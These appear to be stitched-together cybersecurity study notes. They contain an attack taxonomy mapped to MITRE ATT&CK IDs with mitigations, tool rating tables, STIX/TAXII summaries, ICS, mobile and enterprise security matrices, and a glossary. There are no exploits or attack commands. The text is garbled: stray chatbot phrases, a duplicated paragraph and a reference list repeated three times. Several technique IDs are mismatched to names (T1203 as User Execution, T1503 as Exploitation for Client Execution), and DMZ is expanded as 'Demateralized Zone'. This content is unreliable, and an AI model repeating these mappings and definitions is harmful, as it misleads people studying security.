│ │ └── Procedure: Implement policies for application whitelisting.
│ ├── Exfiltration
│ │ └── Technique T1041: Exfiltration Over Command and Control Channel
│ │ ├── Mitigation: Encrypt sensitive data in transit.
│ │ └── Procedure: Monitor outbound traffic for anomalies.
│ │ └── Technique T1048: Exfiltration Over Other Network medium
│ │ └── Mitigation: Categorize and limit access to sensitive data.
│ │ └── Technique T1567: Exfiltration Over Web Service
│ │ └── Mitigation: Use DLP solutions to monitor web traffic.
│
├── Phishing
│ ├── Email Phishing
│ │ └── Fraudulent emails to trick users.
│ ├── Spear Phishing
│ │ └── Targeted phishing to specific individuals.
│ ├── Whaling
│ │ └── Targeting high-profile individuals.
│ └── Smishing
│ └── Phishing via SMS messages.
│
│ TTPs (for Phishing)
│ ├── Initial Access
│ │ └── Technique T1566: Phishing
│ │ ├── Mitigation: Train employees on phishing detection.
│ │ ├── Procedure: Implement email filtering solutions.
│ │ └── STIX Example:
│ │ {
│ │ "type": "attack-pattern",
│ │ "id": "attack-pattern--3c4d5258-993b-4f8f-9b64-9e0bbc604c52",
│ │ "name": "Spear Phishing",
│ │ "description": "Phishing attacks targeted at specific individuals."
│ │ }
│ ├── Execution
│ │ └── Technique T1203: User Execution
│ │ ├── Mitigation: Educate users to avoid clicking on unknown links.
│ │ └── Procedure: Implement sandboxing for suspicious email attachments.
│ ├── Credential Access
│ │ └── Technique T1078: Valid Accounts
│ │ ├── Mitigation: Enforce 2FA on sensitive accounts.
│ │ └── Procedure: Regularly audit user access and privileges.
│ │ └── Technique T1555: Credentials from Password Stores
│ │ ├── Mitigation: Use strong, unique passwords and password managers.
│ │ └── Procedure: Regularly rotate passwords for critical accounts.
│
├── Ransomware
│ ├── Locker Ransomware
│ │ └── Locks user out of the system.
│ └── Crypto Ransomware
│ └── Encrypts files and demands payment for decryption.
│
│ TTPs (for Ransomware)
│ ├── Impact
│ │ └── Technique T1486: Data Encrypted for Impact
│ │ ├── Mitigation: Backup data regularly and isolate backups.
│ │ ├── Procedure: Implement an incident response plan for ransomware.
│ │ └── STIX Example:
│ │ {
│ │ "type": "attack-pattern",
│ │ "id": "attack-pattern--70c7a42d-279a-4e89-b4c3-b15a4059e2ac",
│ │ "name": "Data Encrypted for Impact",
│ │ "description": "Techniques that render data inaccessible to the victim."
│ │ }
│ ├── Credential Access
│ │ └── Technique T1003: Credential Dumping
│ │ ├── Mitigation: Use credential vaults.
│ │ └── Procedure: Monitor for credential access patterns.
│ │ └── Technique T1555: Credentials from Password Stores
│ │ ├── Mitigation: Regularly monitor access logs.
│ │ └── Procedure: Implement least privilege access for users.
│
├── Denial of Service (DoS)
│ ├── Flood Attacks
│ │ └── Overwhelming the target with traffic.
│ ├── Application Layer Attacks
│ │ └── Targeting specific application functions.
│ └── Resource Exhaustion
│ └── Exhausting server resources, like CPU or memory.
│
│ TTPs (for DoS)
│ ├── Impact
│ │ └── Technique T1499: Endpoint Denial of Service
│ │ ├── Mitigation: Implement rate limiting.
│ │ └── Procedure: Use intrusion detection systems to monitor traffic.
│ └── Defense Evasion
│ └── Technique T1040: Network Sniffing
│ ├── Mitigation: Encrypt sensitive communications.
│ └── Procedure: Deploy network traffic analysis tools.
│
├── SQL Injection
│ ├── Classic SQL Injection
│ │ └── Inserting malicious SQL queries.
│ ├── Blind SQL Injection
│ │ └── No visible error messages but still able to extract data.
│ └── Time-Based SQL Injection
│ └── Inferring data based on time delays.
│
│ TTPs (for SQL Injection)
│ ├── Impact
│ │ └── Technique T1503: Exploitation for Client Execution
│ │ ├── Mitigation: Use prepared statements in queries.
│ │ └── Procedure: Conduct regular security audits of database queries.
│ └── Credential Access
│ └── Technique T1555: Credentials from Password Stores
│ ├── Mitigation: Use secure hashing functions for stored passwords.
│ └── Procedure: Audit password policies regularly.
│
├── Cross-Site Scripting (XSS)
│ ├── Stored XSS
│ │ └── Injected script is stored on the server.
│ ├── Reflected XSS
│ │ └── Injected script is reflected off a web server.
│ └── DOM-based XSS
│ └── The vulnerability exists in the client-side code.
│
│ TTPs (for XSS)
│ ├── Impact
│ │ └── Technique T1134: Access Token Manipulation
│ │ ├── Mitigation: Implement Content Security Policy (CSP).
│ │ └── Procedure: Conduct code reviews focusing on input validation.
│ └── Command and Control
│ └── Technique T1071: Application Layer Protocol
│ ├── Mitigation: Filter application layer traffic.
│ └── Procedure: Utilize threat intelligence to monitor C2 communication.
│
├── Credential Stuffing
│ └── Using stolen credentials to gain unauthorized access.
│
│ TTPs (for Credential Stuffing)
│ ├── Initial Access
│ │ └── Technique T1071: Application Layer Protocol
│ │ ├── Mitigation: Monitor for unusual account activity.
│ │ └── Procedure: Implement alerts for multiple failed login attempts.
│ ├── Credential Access
│ │ └── Technique T1040: Network Sniffing
│ └── Defense Evasion
│ └── Technique T1027: Obfuscated Files or Information
│ ├── Mitigation: Monitor for unusual account activity.
│ └── Procedure: Implement alerts for multiple failed login attempts.
│
├── Brute-Force Attack
│ └── Finding passwords by trying many combinations.
│
│ TTPs (for Brute-Force Attack)
│ ├── Credential Access
│ │ └── Technique T1110: Brute Force
│ │ ├── Mitigation: Implement account lockout policies.
│ │ └── Procedure: Monitor and alert on multiple failed login attempts.
│
├── Session Hijacking
│ └── Exploiting a valid computer session to gain unauthorized access.
│
│ TTPs (for Session Hijacking)
│ ├── Credential Access
│ │ └── Technique T1071: Application Layer Protocol
│ │ ├── Mitigation: Monitor for session anomalies.
│ │ └── Procedure: Use secure tokens for session management.
│ └── Impact
│ └── Technique T1499: Endpoint Denial of Service
│
├── Zero-Day Exploit
│ └── Attacks occurring on the same day a vulnerability is discovered.
│
│ TTPs (for Zero-Day Exploit)
│ └── Initial Access
│ └── Technique T1190: Exploit Public-Facing Application
│
├── Social Engineering
│ └── Manipulating individuals into divulging confidential information.
│
│ TTPs (for Social Engineering)
│ ├── Initial Access
│ │ └── Technique T1566: Phishing
│ └── Credential Access
│ └── Technique T1555: Credentials from Password Stores
│
├── DNS Spoofing
│ └── Corrupting the DNS cache to redirect traffic.
│
│ TTPs (for DNS Spoofing)
│ └── Command and Control
│ └── Technique T1071: Application Layer Protocol
│ ├── Mitigation: Employ DNSSEC to protect against spoofing.
│ └── Procedure: Regularly monitor DNS query logs.
│
├── Eavesdropping
│ └── Intercepting private communications.
│
│ TTPs (for Eavesdropping)
│ └── Collection
│ └── Technique T1041: Exfiltration Over Command and Control Channel
│ ├── Mitigation: Use encryption for sensitive communications.
│ └── Procedure: Monitor for unexpected data transmissions.
│
├── Rogue Software
│ └── Programs that perform malicious activities while appearing legitimate.
│
│ TTPs (for Rogue Software)
│ └── Execution
│ └── Technique T1203: User Execution
│
└── Rootkit
└── Software designed to grant unauthorized root access.
TTPs (for Rootkit)
└── Persistence
└── Technique T1547: Boot or Logon Autostart Execution
Open source tools
| Tool Name | Rating (Out of 5) | Popularity | Job Hunting Value | Open-Source |
|---|---|---|---|---|
| Kali Linux | 4.8 | Very High | Strong | Yes |
| Metasploit | 4.7 | High | Strong (frequently listed) | Yes |
| Burp Suite | 4.6 | High | Strong (commonly sought) | No |
| Nessus | 4.5 | High | Strong | No |
| Puppet | 4.5 | High | Strong | Yes |
| Red Team Tools | 4.5 | Medium | Moderate | Yes |
| AttackIQ | 4.5 | Medium | Moderate | No |
| OpenVAS | 4.4 | Medium | Moderate | Yes |
| SafeBreach | 4.4 | Medium | Moderate | No |
| Core Impact | 4.3 | Medium | Moderate | No |
| Cymulate | 4.2 | Medium | Moderate | No |
| Nikto | 4.2 | Medium | Moderate | Yes |
Notes
- The tools are now sorted by their ratings, with the highest-rated tools listed first.
- The popularity, job hunting value, and open-source status remain unchanged.
Standards
These protocols and tools, along with MITRE CRITs, contribute to the broader ecosystem of:
- Threat intelligence sharing and analysis
- Open platforms for analysis
- Collaborating on threat data
There are standard protocols and tools that are often associated with threat intelligence sharing and analysis, which can be complementary to MITRE CRITs. Below is a table summarizing some of these standard protocols and tools:
Yes, there are standard protocols and tools that are often associated with threat intelligence sharing and analysis, which can be complementary to MITRE CRITs. Below is a table summarizing some of these standard protocols and tools:
| Standard/Protocol/Tool | Description |
|---|---|
| STIX (Structured Threat Information Expression) | A standardized language for describing cyber threat information, including indicators of compromise (IOCs), TTPs (Tactics, Techniques, and Procedures), and threat actor profiles. |
| TAXII (Trusted Automated eXchange of Indicator Information) | A protocol for sharing threat intelligence in a structured way, enabling automated exchange of STIX data between organizations. |
| MISP (Malware Information Sharing Platform) | An open-source threat intelligence platform designed to improve the sharing of structured threat information through collaboration and automation. |
| OpenDXL (Open Data Exchange Layer) | A protocol designed for integrating various cybersecurity tools and sharing threat intelligence data between them. |
| CTI (Cyber Threat Intelligence) Frameworks | Frameworks like ATT&CK (Adversarial Techniques, Tactics, and Common Knowledge) facilitate understanding and sharing of threat actor behavior through standardized taxonomies. |
| OASIS Cyber Threat Intelligence (CTI) TC | A consortium that develops and promotes standards for CTI, including STIX and TAXII. |
| Palo Alto Networks Autofocus | An advanced threat intelligence service that provides context and analytics on threats and integrates with various security tools. |
| ThreatConnect | A threat intelligence platform that allows users to collaborate, analyze threats, and manage their intelligence data. |
Notes
- STIX and TAXII are particularly important because they are often used together for cyber threat intelligence sharing—STIX provides the structure for the data, while TAXII provides the means to exchange it.
- MISP is a widely used platform that incorporates principles from STIX/TAXII but provides additional functionalities for collaboration.
- OpenDXL supports interoperability between different tools and platforms, promoting integrated threat intelligence workflows.
Common tools and standards related to STIX (Structured Threat Information Expression) and TAXII (Trusted Automated eXchange of Indicator Information).
Sure! Here is the refined content with the requested formatting and hyperlinking improvements:
Explanation of the STIX Additions
- Data Model: Categorizes various structure types of Threat Intelligence.
- Observable: Specifies what types of IoCs exist, such as File Hash, IP Address, etc.
- Indicator: Details the various indicators of compromise and their purposes.
- Threat Actor: Outlines different categories of actors behind malicious activities.
- Threat Campaign: Describes coordinated efforts by actors towards an objective.
- Report: Indicates how threat data should be documented and shared.
- Relationships: Illustrates the connections between the aforementioned entities, emphasizing their interdependencies and relevance within the threat intelligence landscape.
STIX
├── Data Model
│ ├── Observable
│ │ ├── Types of IoCs:
│ │ │ ├── File Hash (SHA256)
│ │ │ ├── IP Address (e.g., 192.168.1.1)
│ │ │ ├── Domain Name (e.g., malicious.com)
│ │ │ └── URL (e.g., http://malicious.com)
│ │ ├── Description: Represents entities within the context of threat intelligence.
│ ├── Indicator
│ │ ├── Types of Indicators:
│ │ │ ├── Malware Indicators
│ │ │ ├── Phishing URLs
│ │ │ ├── Command and Control Domains
│ │ │ └── Anomalous Activity Patterns
│ │ ├── Description: Used to signify malicious intent detected by security appliances.
│ ├── Threat Actor
│ │ ├── Categories:
│ │ │ ├── Organized Crime
│ │ │ ├── Nation-State
│ │ │ ├── Hacktivists
│ │ │ └── Insiders
│ │ ├── Description: Entities responsible for cyber threats.
│ ├── Threat Campaign
│ │ ├── Description: Coordination of tactics and techniques over a period for a specific objective.
│ └── Report
│ ├── Purpose: Provide comprehensive details, context, and analysis of threat data.
│ └── Components:
│ ├── Threat Description
│ ├── Mitigation Recommendations
│ └── Related Indicators
| Tool/Standard Name | Rating (Out of 5) | Popularity | Job Hunting Value | Open-Source |
|---|---|---|---|---|
| STIX 2.0 | 4.8 | High | Strong | Yes |
| TAXII | 4.7 | High | Strong | Yes |
| MISP (Malware Information Sharing Platform) | 4.6 | High | Strong | Yes |
| CybOX (Cyber Observable Expression) | 4.5 | Medium | Moderate | Yes |
| OpenDXL | 4.4 | Medium | Moderate | Yes |
| OpenCTI | 4.4 | Medium | Moderate | Yes |
| ThreatConnect | 4.3 | Medium | Moderate | No |
| AlienVault OTX | 4.3 | Medium | Moderate | Yes |
| VirusShare | 4.2 | Medium | Low | Yes |
| ThreatShare | 4.2 | Medium | Low | No |
| YARA | 4.1 | High | Moderate | Yes |
Matrix
ICS Security Matrix
An ICS Security Matrix is a structured framework designed to identify, assess, and manage the cybersecurity risks associated with Industrial Control Systems (ICS). ICS encompasses various systems used to control industrial processes, such as manufacturing, energy production, water treatment, and transportation systems. Given the critical nature of these systems, securing them against cyber threats is paramount.
| Aspect | Details |
|---|---|
| Common Threats | - Malware (including ransomware) |
| - Insider threats (unauthorized access, sabotage) | |
| - Denial of Service (DoS) attacks | |
| - Phishing attacks targeting personnel | |
| - Data breaches (e.g., from network vulnerabilities) | |
| Key Security Controls | - Firewalls (network segmentation) |
| - Intrusion detection and prevention systems (IDS/IPS) | |
| - Security Information and Event Management (SIEM) | |
| - Access control measures (Role-based access control) | |
| - Security protocols (TLS/SSL for communications) | |
| Data Protection | - Data encryption (at rest and in transit) |
| - Data Loss Prevention (DLP) solutions | |
| Monitoring | - Continuous system monitoring and anomaly detection |
| - SCADA system monitoring tools | |
| Physical Security | - Facility security (access control, surveillance) |
| - Locking systems for critical infrastructure | |
| Compliance Standards | - ISA/IEC 62443 |
| - NIST Cybersecurity Framework (CSF) | |
| - Regulatory frameworks (e.g., NERC CIP) |
Mobile Security Matrix
By splitting the matrices into ICS and mobile security, we can see the distinct threats, controls, and considerations for security in each domain more clearly. Each matrix serves as a standalone reference for understanding security challenges and mechanisms associated with Industrial Control Systems and mobile platforms. This separation aids in developing specific strategies and controls tailored to the unique needs of each environment.
| Aspect | Details |
|---|---|
| Common Threats | - Mobile malware (including Trojan horses) |
| - Phishing attacks (SMS phishing, fake apps) | |
| - Data theft (through insecure apps) | |
| - Unauthorized access (lost/stolen devices) | |
| Key Security Controls | - Antivirus/anti-malware solutions |
| - Mobile Application Management (MAM) | |
| - Mobile Device Management (MDM) | |
| - App store security (regulated distribution) | |
| - Secure coding practices for app developers | |
| Data Protection | - Device encryption (full disk encryption) |
| - Remote wipe capabilities | |
| Monitoring | - App usage monitoring and analytics |
| - Security updates and patch management | |
| Physical Security | - Device locks (PIN, password, biometric authentication) |
| - Geofencing and tracking features | |
| Compliance Standards | - GDPR (General Data Protection Regulation) |
| - PCI-DSS (Payment Card Industry Data Security Standard) | |
| - HIPAA (Health Insurance Portability and Accountability Act) |
Enterprise Security Matrix
| Aspect | Details |
|---|---|
| Common Threats | - Ransomware attacks |
| - Insider threats (malicious and accidental) | |
| - Phishing and social engineering | |
| - Distributed Denial of Service (DDoS) attacks | |
| - Data breaches (exploiting vulnerabilities) | |
| Key Security Controls | - Next-Generation Firewalls (NGFW) |
| - Intrusion Detection Systems (IDS) | |
| - Endpoint Detection and Response (EDR) | |
| - Security Information and Event Management (SIEM) | |
| - Regular penetration testing and vulnerability assessments | |
| Data Protection | - Encryption of data at rest and in transit |
| - Data Loss Prevention (DLP) solutions | |
| - Backup and disaster recovery planning | |
| Monitoring | - Continuous security monitoring and reporting |
| - User behavior analytics (UBA) | |
| - Threat intelligence feeds | |
| Physical Security | - Access control systems (key cards, biometric) |
| - Surveillance systems (CCTV) | |
| - Secure areas for sensitive data storage | |
| Compliance Standards | - GDPR (General Data Protection Regulation) |
| - CCPA (California Consumer Privacy Act) | |
| - PCI DSS (Payment Card Industry Data Security Standard) | |
| - ISO/IEC 27001 (Information Security Management) | |
| - NIST Cybersecurity Framework |
DNS
transfer domain Zonetransfer.me
verfying NSs
- AFRINIC
- APNIC
- ARIN
- IANA
- ICANN
- LACINC
- NRO
- RIPE
- InterNic
Gathering Data

Database
Exploit DB :http://exploit-db.com/google-dorks
Glossery
Attack Vector: Is a method/pathway used by a hacker to illegally access a net or computer in an attempt to exploit system vulnerabilites [1]
Logical network segmentation: VLAN
Software-based firewall: Host-based firewall
DMZ: Demateralized Zone
Access control list: ACL
Hosted-based intrusion detection system: HIDS
Network-based intrusion detection system: NIDS
AAA: authen, autho, and accounting
DSA: Digital Signature Algorithm
[1] Meta Brains [1] https://medium.com/@h13.dev/understanding-broken-access-control-a-comprehensive-guide-3742b3017d2e [2] https://medium.com/@mangeshmatke/understanding-and-mitigating-broken-access-control-a-comprehensive-guide-4c59e55e28d8 [3] https://medium.com/purplebox/broken-access-control-f82235ddf888 [4] https://hackernoon.com/what-is-broken-access-control-and-why-should-you-care [5] https://brightsec.com/blog/broken-access-control-attack-examples-and-4-defensive-measures/ [6] https://heimdalsecurity.com/blog/broken-access-control/ [7] https://qawerk.com/blog/broken-access-control/ [8] https://gogetsecure.com/broken-access-control/ [9] https://beaglesecurity.com/blog/support/vulnerability/broken-access-control.html [10] https://subrosacyber.com/en/blog/what-is-broken-access-control [11] https://blog.cyberneticsplus.com/breaking-down-the-consequences-of-broken-access-control-how-to-protect-your-system-from-cfe5083a33a4 [12] https://ltblogs.fhsu.edu/learner/2024/01/31/what-is-broken-access-control-examples-and-prevention/ [13] https://medium.com/@adithyanashok406/understanding-broken-access-control-a-critical-security-vulnerability-c92e4e1bf64f [14] https://subrosacyber.com/en/blog/broken-access-control-attack-example [15] https://www.omnicybersecurity.com/broken-access-control-vulnerabilities-explained/
[1] https://medium.com/@h13.dev/understanding-broken-access-control-a-comprehensive-guide-3742b3017d2e [2] https://medium.com/@mangeshmatke/understanding-and-mitigating-broken-access-control-a-comprehensive-guide-4c59e55e28d8 [3] https://medium.com/purplebox/broken-access-control-f82235ddf888 [4] https://hackernoon.com/what-is-broken-access-control-and-why-should-you-care [5] https://brightsec.com/blog/broken-access-control-attack-examples-and-4-defensive-measures/ [6] https://heimdalsecurity.com/blog/broken-access-control/ [7] https://qawerk.com/blog/broken-access-control/ [8] https://gogetsecure.com/broken-access-control/ [9] https://beaglesecurity.com/blog/support/vulnerability/broken-access-control.html [10] https://subrosacyber.com/en/blog/what-is-broken-access-control [11] https://blog.cyberneticsplus.com/breaking-down-the-consequences-of-broken-access-control-how-to-protect-your-system-from-cfe5083a33a4 [12] https://ltblogs.fhsu.edu/learner/2024/01/31/what-is-broken-access-control-examples-and-prevention/ [13] https://medium.com/@adithyanashok406/understanding-broken-access-control-a-critical-security-vulnerability-c92e4e1bf64f [14] https://subrosacyber.com/en/blog/broken-access-control-attack-example [15] https://www.omnicybersecurity.com/broken-access-control-vulnerabilities-explained/
[1] https://medium.com/@h13.dev/understanding-broken-access-control-a-comprehensive-guide-3742b3017d2e [2] https://medium.com/@mangeshmatke/understanding-and-mitigating-broken-access-control-a-comprehensive-guide-4c59e55e28d8 [3] https://medium.com/purplebox/broken-access-control-f82235ddf888 [4] https://hackernoon.com/what-is-broken-access-control-and-why-should-you-care [5] https://brightsec.com/blog/broken-access-control-attack-examples-and-4-defensive-measures/ [6] https://heimdalsecurity.com/blog/broken-access-control/ [7] https://qawerk.com/blog/broken-access-control/ [8] https://gogetsecure.com/broken-access-control/ [9] https://beaglesecurity.com/blog/support/vulnerability/broken-access-control.html [10] https://subrosacyber.com/en/blog/what-is-broken-access-control [11] https://blog.cyberneticsplus.com/breaking-down-the-consequences-of-broken-access-control-how-to-protect-your-system-from-cfe5083a33a4 [12] https://ltblogs.fhsu.edu/learner/2024/01/31/what-is-broken-access-control-examples-and-prevention/ [13] https://medium.com/@adithyanashok406/understanding-broken-access-control-a-critical-security-vulnerability-c92e4e1bf64f [14] https://subrosacyber.com/en/blog/broken-access-control-attack-example [15] https://www.omnicybersecurity.com/broken-access-control-vulnerabilities-explained/